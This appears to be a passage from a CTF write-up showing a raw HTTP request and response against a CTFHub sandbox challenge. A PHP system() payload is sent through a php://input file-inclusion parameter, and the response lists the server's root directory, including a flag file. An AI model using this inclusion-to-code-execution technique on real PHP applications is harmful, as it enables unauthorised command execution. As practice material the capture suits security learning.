 POST /?file=php://input HTTP/1.1
Host: challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-23b9f4f57c6a88eb.sandbox.ctfhub.com:10800/?file=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
<?php system('ls /')?>
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Thu, 25 Nov 2021 15:45:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 175
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_3602
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
CSDN @迷失的蓝色小恐龙